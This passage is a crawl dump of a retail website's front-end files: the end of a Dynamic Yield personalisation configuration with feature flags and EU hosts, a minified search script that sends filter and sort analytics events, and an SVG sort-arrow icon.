9880071",integrationType:"crm"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:[]},DYExps.sectionFeatures=DYExps.sectionFeatures||{AB_TEST_HISTORY:{enabled:!0},ACTIVE_CONSENT:{enabled:!0},AFFINITY_BACKEND_SUPPORT:{enabled:!0},ALGORITHM_STUDIO:{enabled:!0},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0},API_CAMPAIGNS_FOR_WEB:{enabled:!0},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0},AUDIENCE_EXPLORER_REACT:{enabled:!0},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0},AUDIENCE_SHARING:{enabled:!0},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0},AUTO_EMBED_OBJECTS:{enabled:!0},BEACON_API:{enabled:!0},BRANCH_FEED:{enabled:!0},CHANCE_TO_BE_BEST:{enabled:!0},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0},CUSTOM_ATTRIBUTION:{enabled:!0},DASHBOARD_NOTIFICATIONS:{enabled:!0},DATAFEEDS_V3:{enabled:!0},DECISION_ON_BATCH:{enabled:!0},DETERMENISTIC_STICKINESS:{enabled:!0},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0},DEV_API_TEMPLATE:{enabled:!0},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION,MULTI_TOUCH"},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0},DEV_SEARCH_VARIATION_MODAL:{enabled:!0},DEV_SEMANTIC_SEARCH_ALGORITHM_STUDIO:{enabled:!0},DEV_SMART_COMPARE_REFACTOR:{enabled:!0},DEV_TEAMMATE_APPS:{enabled:!0},DEV_UNIQUE_CONVERSION:{enabled:!0},DEV_VARIATION_FEED_PREVIEW:{enabled:!0},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0},DRAFT_OBJECTS:{enabled:!0},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0},ENABLE_ACTIVITY_LOGS_API:{enabled:!0},ENABLE_API_ASSEMBLY:{enabled:!0},ENABLE_API_KEYS_API:{enabled:!0},ENABLE_ASSETS_API:{enabled:!0},ENABLE_AUDIENCES_API:{enabled:!0},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0},ENABLE_CAMPAIGN_MANAGER:{enabled:!0},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNECT:{enabled:!0},ENABLE_CUSTOM_ESP:{enabled:!0},ENABLE_DASHBOARD_API:{enabled:!0},ENABLE_DATA_FEEDS_API:{enabled:!0},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0},ENABLE_DC_BLOCK:{enabled:!0},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0},ENABLE_EMPATHY:{enabled:!0},ENABLE_EVALUATORS_API:{enabled:!0},ENABLE_EVALUATORS_USED_BY:{enabled:!0},ENABLE_EXP_EMAILS_API:{enabled:!0},ENABLE_GOALS_API:{enabled:!0},ENABLE_ITERABLE_INTEGRATION:{enabled:!0},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0},ENABLE_LANDING_PAGES_API:{enabled:!0},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0},ENABLE_OOTB_STRATEGIES:{enabled:!0},ENABLE_QSR_AUDIENCE_TARGETING:{enabled:!0},ENABLE_QSR_MARKET_CREATION:{enabled:!0},ENABLE_QSR_SIMULATION:{enabled:!0},ENABLE_REACT_PRODUCT_FEED:{enabled:!0},ENABLE_REACT_USER_FEED:{enabled:!0},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0},ENABLE_RECONNECT_API:{enabled:!0},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0},ENABLE_SECTION_EXPORTS_API:{enabled:!0},ENABLE_SHOPPING_MUSE_API:{enabled:!0},ENABLE_SITES_API:{enabled:!0},ENABLE_SMARTS_API:{enabled:!0},ENABLE_STRATEGIES_API:{enabled:!0},ENABLE_TEMPLATES_API:{enabled:!0},ENABLE_TRIGGERS_API:{enabled:!0},ENABLE_UNITS_API:{enabled:!0},ENABLE_USERS_API:{enabled:!0},ENABLE_WEBP_CONVERSION:{enabled:!0},ESP_VARIABLE:{enabled:!0},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0},EXACT_USER_COUNT:{enabled:!0},EXACT_USER_COUNT_UI:{enabled:!0},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0},EXPERIMENT_WINNER:{enabled:!0},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0},FULL_WIDTH_NOTIFICATIONS:{enabled:!0},GENERIC_LANGUAGE:{enabled:!0},GEO_COND_AUD:{enabled:!0},INHERIT_SITE_CSS:{enabled:!0},LIFE_CYCLE_HOOKS:{enabled:!0},MOBILE_CHC_FIX:{enabled:!0},MOBILE_NOTIFICATIONS:{enabled:!0},MOBILE_SMART_OBJECT:{enabled:!0},NEW_AB_TEST_REPORT:{enabled:!0},NEW_DASHBOARD:{enabled:!0},NEW_DATA_FEEDS:{enabled:!0},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0},NEW_PREVIEW_FORM:{enabled:!0},NEW_PRODUCT_CONDITIONS:{enabled:!0},NEW_SMART_REPORT:{enabled:!0},NEW_VARIABLE_SETS:{enabled:!0},OM_COLLECTION:{enabled:!0},OVERLAY_PRIORITIZATION:{enabled:!0},PAGE_CONTEXT_CONDITIONS:{enabled:!0},PAM_UI:{enabled:!0},PLP_API:{enabled:!0},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PREMIUM_TEMPLATES:{enabled:!0},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0},PRODUCT_PAGE_CONDITION:{enabled:!0},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0},RCOM_DEDUP_ENABLED:{enabled:!0},RCOM_USER_AFFINITIES_V2:{enabled:!0},RECENTLY_VIEWED_EMAIL:{enabled:!0},RECENTLY_VIEWED_STRATEGY:{enabled:!0},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0},REPORT_TO_ASYNC_PX:{enabled:!0},RESPONSYS_INTEGRATION:{enabled:!0},SERVE_COLLECTION_FROM_CDN:{enabled:!0},SETTINGS_PAGE_REACT:{enabled:!0},SHARED_AUDIENCE_CONDITION:{enabled:!0},SMART_OBJECT_NO_ACTION:{enabled:!0},SOCIAL_PROOF:{enabled:!0},SPA_FLOW:{enabled:!0},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0},TRACKED_COND_AUD:{enabled:!0},TRACKED_COND_SMARTS:{enabled:!0},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0},URL_NORMALIZATION_METHOD:{enabled:!0},USE_DYID_SERVER:{enabled:!0},USERS_EMAIL_REPORT:{enabled:!0},VISUAL_EDIT_REVAMP:{enabled:!0},ZERO_IMPRESSIONS:{enabled:!0}},DYExps.hosts=DYExps.hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",clientLogs:"client-logs-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse-eu.dynamicyield.com",museServerHost:"muse-eu.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com"},DYExps.assembly="latest"}(),DYExps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}

--- FILE ---
content_type: text/javascript
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/search.js
body_size: 709
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[20],{101:function(e,t,r){"use strict";var n=r(0),i=r.n(n),a=()=>{window.KlarnaOnsiteService=window.KlarnaOnsiteService||[],window.KlarnaOnsiteService.push({eventName:"refresh-placements"})};t.a=()=>{i()("body").on("product:afterAttributeSelect",a),i()("body").on("shown.bs.modal","#quickViewModal",a)}},145:function(e,t,r){"use strict";(function(e){var t=r(3).a;e(document).ready((function(){t(r(146)),t(r(33))}))}).call(this,r(0))},146:function(e,t,r){"use strict";r.r(t),function(e){var t=r(3).a;e(document).ready((function(){t(r(22)),t(r(20))}))}.call(this,r(0))},168:function(e,t,r){"use strict";r.r(t);var n=r(0),i=r.n(n),a=r(3),o=e=>{var t,r=e.querySelector('[type="checkbox"]'),n=r&&!r.checked,i=e.closest(".refinement"),a=i&&i.querySelector("[aria-label]"),o=a&&a.getAttribute("aria-label");if(!r&&o&&"price"===o.toLowerCase()){var c=document.querySelector(".price-input");if(c){var u=c.querySelector(".input-min"),l=c.querySelector(".input-max");u&&l&&(t="".concat(u.value," - ").concat(l.value),n=!0)}}else{var s=e.querySelector(".custom-control-label");t=s&&s.innerText.trim();var{href:d,refinementName:w}=e.dataset;if(t=t||w,!r&&o){var m=e.querySelector(".swatch__colorName"),f=m?m.innerText:null;f&&d&&d.endsWith(f)&&(t=f,n=!0)}}if(n&&o&&t&&window.DY&&"function"==typeof window.DY.API){var v={name:"Filter Items",properties:{dyType:"filter-items-v1",filterType:o,filterStringValue:t}};window.DY.API("event",v)}},c=e=>{var t=e.selectedOptions[0];if(t&&t.value&&window.DY&&"function"==typeof window.DY.API){var r={name:"Sort Items",properties:{dyType:"sort-items-v1",sortBy:t.innerText.trim()}};window.DY.API("event",r)}},u=()=>{window.DY&&i()(document).on("search:filter",e=>{var t=e.target.previousElementSibling;t&&"sort-order"===t.name?c(t):o(e.target)})},l=r(35),s=r(36),d=r(101);r(145);i()(document).ready(()=>{Object(a.a)(d.a)}),i()(document).ready(()=>{Object(a.a)(s.a)}),i()(document).ready(()=>{Object(a.a)(l)}),i()(document).ready(()=>{Object(a.a)(u)})}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/assets/faaabdb44a250ae57f18866caad17f52.svg
body_size: 354
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.00164 17.7847C6.79828 18.0036 6.51491 18.1296 6.21488 18.1296C5.91485 18.1296 5.63148 18.0036 5.42813 17.7847L2.49447 14.601C2.09776 14.1699 2.12443 13.4967 2.56115 13.1021C2.99786 12.7074 3.67127 12.7339 4.06798 13.1684L5.1481 14.339V4.33369C5.1481 3.7467 5.62482 3.27246 6.21488 3.27246C6.80495 3.27246 7.28167 3.7467 7.28167 4.33369V14.339L8.36178 13.1651C8.7585 12.7339 9.43524 12.7041 9.86862 13.0987C10.302 13.4934 10.332 14.1666 9.93529 14.5977L7.00164 17.7814V17.7847Z" fill="#3B3935"/>
<path d="M13.9984 3.61764C14.2017 3.39876 14.4851 3.27274 14.7851 3.27274C15.0852 3.27274 15.3685 3.39876 15.5719 3.61764L18.5055 6.80131C18.9022 7.23243 18.8756 7.90565 18.4389 8.30029C18.0021 8.69493 17.3287 8.6684 16.932 8.23396L15.8519 7.0633L15.8519 17.0687C15.8519 17.6556 15.3752 18.1299 14.7851 18.1299C14.1951 18.1299 13.7183 17.6556 13.7183 17.0687L13.7183 7.0633L12.6382 8.23728C12.2415 8.6684 11.5648 8.69825 11.1314 8.30361C10.698 7.90896 10.668 7.23575 11.0647 6.80463L13.9984 3.62095V3.61764Z" fill="#3B3935"/>
</svg>
